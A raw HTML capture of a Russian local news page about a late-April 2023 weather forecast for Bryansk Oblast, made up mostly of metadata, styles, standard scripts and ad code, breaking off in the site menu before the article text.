

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D1%8E%D1%82-%D0%BF%D0%B5%D1%80/
body_size: 23149
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Жителям Брянской области обещают первые грозы и смену погоды к Первомаю • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/" />
<link rel="shortlink" href="https://novozybkov.su/?p=160143" />
<meta name="description" content="Понедельник, как прогнозируют синоптики, станет самым комфортным днем наступившей недели. Завтра показания барометров начнут падать." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Жителям Брянской области обещают первые грозы и смену погоды к Первомаю" />
<meta property="og:description" content="Понедельник, как прогнозируют синоптики, станет самым комфортным днем наступившей недели. Завтра показания барометров начнут падать. Заключительная неделя апреля принесет перемены в атмосфере…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/04/piCqvDf-OS4.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="article:published_time" content="2023-04-24T07:26:46+00:00" />
<meta property="article:modified_time" content="2023-04-24T08:32:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Жителям Брянской области обещают первые грозы и смену погоды к Первомаю" />
<meta name="twitter:description" content="Понедельник, как прогнозируют синоптики, станет самым комфортным днем наступившей недели. Завтра показания барометров начнут падать. Заключительная неделя апреля принесет перемены в атмосфере…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/04/piCqvDf-OS4.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/","url":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/","name":"Жителям Брянской области обещают первые грозы и смену погоды к Первомаю • Новозыбков.SU","description":"Понедельник, как прогнозируют синоптики, станет самым комфортным днем наступившей недели. Завтра показания барометров начнут падать.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Жителям Брянской области обещают первые грозы и смену погоды к Первомаю"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/"},"datePublished":"2023-04-24T07:26:46+00:00","dateModified":"2023-04-24T08:32:11+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.31ms meta | 1.02ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1973329739&#038;current-layout=single%7C%7Cpost%7C%7C160143' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=353715084&#038;current-layout=single%7C%7Cpost%7C%7C160143' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=729073379&#038;current-layout=single%7C%7Cpost%7C%7C160143' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1171223996&amp;current-layout=single%7C%7Cpost%7C%7C160143" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1762958284&amp;current-layout=single%7C%7Cpost%7C%7C160143" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Жителям Брянской области обещают первые грозы и смену погоды к Первомаю&raquo;" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b1%d0%b5%d1%89%d0%b0%d1%8e%d1%82-%d0%bf%d0%b5%d1%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2589%25d0%25b0%25d1%258e%25d1%2582-%25d0%25bf%25d0%25b5%25d1%2580%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-160143 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-160143 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
